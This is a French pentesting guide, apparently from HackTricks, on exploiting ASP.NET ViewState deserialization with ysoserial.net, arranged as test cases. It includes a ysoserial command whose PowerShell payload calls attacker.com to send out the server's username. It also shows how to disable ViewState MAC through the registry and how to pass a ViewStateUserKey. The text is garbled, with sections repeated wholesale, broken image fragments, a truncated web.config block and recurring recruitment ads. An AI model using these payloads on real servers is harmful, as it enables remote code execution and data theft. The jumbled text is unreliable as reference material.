Si vous avez la valeur de `__VIEWSTATEGENERATOR`, vous pouvez essayer d'utiliser le paramètre `--generator` avec cette valeur et omettre les paramètres `--path` et `--apppath`.

Si la vulnérabilité de désérialisation de ViewState est exploitée avec succès, un serveur contrôlé par un attaquant recevra une demande hors bande contenant le nom d'utilisateur. [Preuve de concept d'exploitation réussie](https://www.notsosecure.com/exploiting-viewstate-deserialization-using-blacklist3r-and-ysoserial-net/#PoC)

### Cas de test 6 - ViewStateUserKeys est utilisé

La propriété **ViewStateUserKey** peut être utilisée pour se défendre contre une attaque CSRF. Si une telle clé a été définie dans l'application et que nous essayons de générer la charge utile ViewState avec les méthodes discutées jusqu'à présent, la charge utile ne sera pas traitée par l'application.\

Vous devez utiliser un paramètre supplémentaire pour créer correctement la charge utile :

```bash

--viewstateuserkey="randomstringdefinedintheserver"

```

### Résultat d'une exploitation réussie

Pour tous les cas de test, si la charge utile ViewState YSoSerial.Net fonctionne **avec succès**, le serveur répond avec une erreur interne "500 Internal server error" et le contenu de la réponse est "The state information is invalid for this page and might be corrupted". Nous obtenons également la requête OOB comme indiqué dans les figures ci-dessous :

Requête hors bande avec le nom d'utilisateur actuel

## Références

* [**https://www.notsosecure.com/exploiting-viewstate-deserialization-using-blacklist3r-and-ysoserial-net/**](https://www.notsosecure.com/exploiting-viewstate-deserialization-using-blacklist3r-and-ysoserial-net/)

* [**https://medium.com/@swapneildash/deep-dive-into-net-viewstate-deserialization-and-its-exploitation-54bf5b788817**](https://medium.com/@swapneildash/deep-dive-into-net-viewstate-deserialization-and-its-exploitation-54bf5b788817)

* [**https://soroush.secproject.com/blog/2019/04/exploiting-deserialisation-in-asp-net-via-viewstate/**](https://soroush.secproject.com/blog/2019/04/exploiting-deserialisation-in-asp-net-via-viewstate/)

* [**https://blog.blacklanternsecurity.com/p/introducing-badsecrets**](https://blog.blacklanternsecurity.com/p/introducing-badsecrets)

(1) (1) (1) (1).png) Si vous êtes intéressé par une **carrière de hacking** et souhaitez pirater l'impossible - **nous recrutons !** (_maîtrise du polonais écrit et parlé requise_).

{% embed url="https://www.stmcyber.com/careers" %}

Si vous êtes intéressé par une **carrière de hacking** et souhaitez pirater l'impossible - **nous recrutons !** (_maîtrise du polonais écrit et parlé requise_).

{% embed url="https://www.stmcyber.com/careers" %}

☁️ HackTricks Cloud ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥

* Vous travaillez dans une **entreprise de cybersécurité** ? Vous souhaitez voir votre **entreprise annoncée dans HackTricks** ? Ou souhaitez-vous avoir accès à la **dernière version de PEASS ou télécharger HackTricks en PDF** ? Consultez les [**PLANS D'ABONNEMENT**](https://github.com/sponsors/carlospolop) !

* Découvrez [**The PEASS Family**](https://opensea.io/collection/the-peass-family), notre collection exclusive de [**NFT**](https://opensea.io/collection/the-peass-family)

* Obtenez le [**swag officiel PEASS & HackTricks**](https://peass.creator-spring.com)

* **Rejoignez le** [**💬**](https://emojipedia.org/speech-balloon/) [**groupe Discord**](https://discord.gg/hRep4RUj7f) ou le [**groupe Telegram**](https://t.me/peass) ou **suivez** moi sur **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks\_live)**.**

* **Partagez vos astuces de piratage en soumettant des PR au** [**repo hacktricks**](https://github.com/carlospolop/hacktricks) **et au** [**repo hacktricks-cloud**](https://github.com/carlospolop/hacktricks-cloud).

(1) (1) (1) (1).png) Si vous êtes intéressé par une **carrière de piratage** et que vous voulez pirater l'impossible - **nous recrutons !** (_maîtrise du polonais écrit et parlé requise_).

{% embed url="https://www.stmcyber.com/careers" %}

## Qu'est-ce que ViewState

**ViewState** est la méthode que le framework ASP.NET utilise par défaut pour **préserver les valeurs des pages et des contrôles entre les pages web**. Lorsque le HTML de la page est rendu, l'état actuel de la page et les valeurs qui doivent être conservées lors d'un postback sont sérialisées en chaînes encodées en base64 et affichées dans le champ caché ViewState ou les champs ViewState.\

Les propriétés suivantes ou combinaison de propriétés s'appliquent aux informations ViewState :

* Base64

* Peut être défini en utilisant l'attribut EnableViewStateMac et en définissant ViewStateEncryptionMode sur false

* Base64 + MAC (Message Authentication Code) activé

* Peut être défini en utilisant l'attribut EnableViewStateMac défini sur true

* Base64 + Chiffré

* Peut être défini en utilisant l'attribut viewStateEncryptionMode défini sur true

## **Cas de test**

(2).png>)

### Cas de test : 1 – EnableViewStateMac=false et viewStateEncryptionMode=false

Il est également possible de désactiver complètement le ViewStateMAC en définissant la clé de registre `AspNetEnforceViewStateMac` sur zéro dans :

```

HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\.NETFramework\v{VersionHere}

```

**Identification des attributs ViewState**

Vous pouvez essayer d'identifier si ViewState est protégé par MAC en capturant une requête contenant ce paramètre avec BurpSuite:

Si le MAC n'est pas utilisé pour protéger le paramètre, vous pouvez l'exploiter en utilisant [**YSoSerial.Net**](https://github.com/pwntester/ysoserial.net).

```

ysoserial.exe -o base64 -g TypeConfuseDelegate -f ObjectStateFormatter -c "powershell.exe Invoke-WebRequest -Uri http://attacker.com/$env:UserName"

```

### Cas de test 1.5 - Comme le cas de test 1, mais le cookie ViewState n'est pas envoyé par le serveur

Les développeurs peuvent **supprimer ViewState** pour qu'il ne fasse pas partie d'une requête HTTP (l'utilisateur ne recevra pas ce cookie).\

On pourrait penser que si **ViewState** n'est **pas présent**, leur implémentation est **sécurisée** contre toute vulnérabilité potentielle liée à la désérialisation de ViewState.\

Cependant, ce n'est pas le cas. Si nous **ajoutons le paramètre ViewState** au corps de la requête et envoyons notre charge utile sérialisée créée à l'aide de ysoserial, nous pourrons toujours parvenir à une **exécution de code** comme le montre le **cas 1**.

### Cas de test : 2 - .Net < 4.5 et EnableViewStateMac=true & ViewStateEncryptionMode=false

Pour **activer le MAC ViewState** pour une **page spécifique**, nous devons apporter les modifications suivantes à un fichier aspx spécifique :

```bash

<%@ Page Language="C#" AutoEventWireup="true" CodeFile="hello.aspx.cs" Inherits="hello" enableViewStateMac="True"%>

```

Nous pouvons également le faire pour l'application **globale** en le configurant dans le fichier **web.config** comme indiqué ci-dessous:

```markup

Si vous êtes intéressé par une **carrière de piratage** et que vous voulez pirater l'impossible - **nous recrutons !** (_maîtrise du polonais écrit et parlé requise_).

{% embed url="https://www.stmcyber.com/careers" %}

## Qu'est-ce que ViewState

**ViewState** est la méthode que le framework ASP.NET utilise par défaut pour **préserver les valeurs des pages et des contrôles entre les pages web**. Lorsque le HTML de la page est rendu, l'état actuel de la page et les valeurs qui doivent être conservées lors d'un postback sont sérialisées en chaînes encodées en base64 et affichées dans le champ caché ViewState ou les champs ViewState.\

Les propriétés suivantes ou combinaison de propriétés s'appliquent aux informations ViewState :

* Base64

* Peut être défini en utilisant l'attribut EnableViewStateMac et en définissant ViewStateEncryptionMode sur false

* Base64 + MAC (Message Authentication Code) activé

* Peut être défini en utilisant l'attribut EnableViewStateMac défini sur true

* Base64 + Chiffré

* Peut être défini en utilisant l'attribut viewStateEncryptionMode défini sur true

## **Cas de test**

(2).png>)

### Cas de test : 1 – EnableViewStateMac=false et viewStateEncryptionMode=false

Il est également possible de désactiver complètement le ViewStateMAC en définissant la clé de registre `AspNetEnforceViewStateMac` sur zéro dans :

```

HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\.NETFramework\v{VersionHere}

```

**Identification des attributs ViewState**

Vous pouvez essayer d'identifier si ViewState est protégé par MAC en capturant une requête contenant ce paramètre avec BurpSuite:

Si le MAC n'est pas utilisé pour protéger le paramètre, vous pouvez l'exploiter en utilisant [**YSoSerial.Net**](https://github.com/pwntester/ysoserial.net).

```

ysoserial.exe -o base64 -g TypeConfuseDelegate -f ObjectStateFormatter -c "powershell.exe Invoke-WebRequest -Uri http://attacker.com/$env:UserName"

```

### Cas de test 1.5 - Comme le cas de test 1, mais le cookie ViewState n'est pas envoyé par le serveur

Les développeurs peuvent **supprimer ViewState** pour qu'il ne fasse pas partie d'une requête HTTP (l'utilisateur ne recevra pas ce cookie).\

On pourrait penser que si **ViewState** n'est **pas présent**, leur implémentation est **sécurisée** contre toute vulnérabilité potentielle liée à la désérialisation de ViewState.\

Cependant, ce n'est pas le cas. Si nous **ajoutons le paramètre ViewState** au corps de la requête et envoyons notre charge utile sérialisée créée à l'aide de ysoserial, nous pourrons toujours parvenir à une **exécution de code** comme le montre le **cas 1**.

### Cas de test : 2 - .Net < 4.5 et EnableViewStateMac=true & ViewStateEncryptionMode=false

Pour **activer le MAC ViewState** pour une **page spécifique**, nous devons apporter les modifications suivantes à un fichier aspx spécifique :

```bash

<%@ Page Language="C#" AutoEventWireup="true" CodeFile="hello.aspx.cs" Inherits="hello" enableViewStateMac="True"%>

```

Nous pouvons également le faire pour l'application **globale** en le configurant dans le fichier **web.config** comme indiqué ci-dessous:

```markup

(1) (1) (1) (1).png) Si vous êtes intéressé par une **carrière de hacking** et souhaitez pirater l'impossible - **nous recrutons !** (_maîtrise du polonais écrit et parlé requise_).

{% embed url="https://www.stmcyber.com/careers" %}

Si vous êtes intéressé par une **carrière de hacking** et souhaitez pirater l'impossible - **nous recrutons !** (_maîtrise du polonais écrit et parlé requise_).

{% embed url="https://www.stmcyber.com/careers" %}